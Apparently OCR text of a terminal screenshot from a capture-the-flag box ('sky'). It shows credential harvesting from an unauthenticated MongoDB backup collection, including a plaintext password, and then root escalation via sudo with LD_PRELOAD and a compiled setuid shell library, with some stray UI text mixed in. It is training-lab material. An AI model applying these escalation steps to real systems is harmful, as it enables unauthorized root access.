 Apps Places
Mar 14 10:29 PM
4% 33% 0% 0.0 kB 0.0 kB 98%
php
iet
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/Desktop
$ cd ../
$ ls -la
total 12
drwxr-xr-x 3 root root 4096 May 25 2021 .
drwxr-xr-x 20 root root 4096 May 25 2021 ..
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct 8 2021 webdeveloper
$ cd webdeveloper
$ ls -la
total 36
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct 8 2021 .
drwxr-xr-x 3 root root 4096 May 25 2021 ..
lrwxrwxrwx 1 webdeveloper webdeveloper 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 webdeveloper webdeveloper 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 webdeveloper webdeveloper 3771 Feb 25 2020 .bashrc
drwx------ 2 webdeveloper webdeveloper 4096 May 25 2021 .cache
drwxrwxr-x 3 webdeveloper webdeveloper 4096 May 25 2021 .local
-rw------- 1 webdeveloper webdeveloper 51 Oct 8 2021 .mysql_history
-rw-r--r-- 1 webdeveloper webdeveloper 807 Feb 25 2020 .profile
-rw-r--r-- 1 webdeveloper webdeveloper 0 Oct 7 2021 .sudo_as_admin_successful
-rw-r--r-- 1 webdeveloper webdeveloper 33 May 25 2021 user.txt
$ mongo
MongoDB shell version v4.4.6
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("dfa4b776-a95f-4186-9d2c-4aa536e5db31") }
MongoDB server version: 4.4.6
show databases;
admin 0.000GB
backup 0.000GB
config 0.000GB
local 0.000GB
use backup;
switched to db backup
show collections;
collection
user
db.user.find();
{ "_id" : ObjectId("60ae2661203d21857b184a76"), "Month" : "Feb", "Profit" : "25000" }
{ "_id" : ObjectId("60ae2677203d21857b184a77"), "Month" : "March", "Profit" : "5000" }
{ "_id" : ObjectId("60ae2690203d21857b184a78"), "Name" : "webdeveloper", "Pass" : "BahamasChapp123!@#" }
{ "_id" : ObjectId("60ae26bf203d21857b184a79"), "Name" : "Rohit", "EndDate" : "December" }
{ "_id" : ObjectId("60ae26d2203d21857b184a7a"), "Name" : "Rohit", "Salary" : "30000" }
webdeveloper@sky: /tmp
anonymous@anonymous: ~/Desktop
webdeveloper@sky: /tmp
total 36
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct 8 2021 .
drwxr-xr-x 3 root root 4096 May 25 2021 ..
lrwxrwxrwx 1 webdeveloper webdeveloper 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 webdeveloper webdeveloper 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 webdeveloper webdeveloper 3771 Feb 25 2020 .bashrc
drwx------ 2 webdeveloper webdeveloper 4096 May 25 2021 .cache
drwxrwxr-x 3 webdeveloper webdeveloper 4096 May 25 2021 .local
-rw------- 1 webdeveloper webdeveloper 51 Oct 8 2021 .mysql_history
-rw-r--r-- 1 webdeveloper webdeveloper 807 Feb 25 2020 .profile
-rw-r--r-- 1 webdeveloper webdeveloper 0 Oct 7 2021 .sudo_as_admin_successful
-rw-r--r-- 1 webdeveloper webdeveloper 33 May 25 2021 user.txt
webdeveloper@sky:~$ sudo -l
Matching Defaults entries for webdeveloper on sky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
(ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility
webdeveloper@sky:~$ cd /tmp
webdeveloper@sky:/tmp$ nano shell.c
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaratio
n]
6 | setgid(0);
| ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaratio
n]
7 | setuid(0);
| ^~~~~~
webdeveloper@sky:/tmp$ ls -al shell.so
-rwxrwxr-x 1 webdeveloper webdeveloper 14760 Mar 14 16:58 shell.so
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
# whoami
root
#
#
t 4096 Oct 8 2021 .
t 4096 May 25 2021 ..
t 4096 Aug 7 2021 .backup
t 9 May 25 2021 .bash_history -> /dev/null
t 3106 Dec 5 2019 .bashrc
t 4096 Oct 8 2021 .cache
t 4096 May 25 2021 .local
t 161 Dec 5 2019 .profile
t 33 May 24 2021 root.txt
t 4096 May 25 2021 .ssh
#
#
62 = 0x3e
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar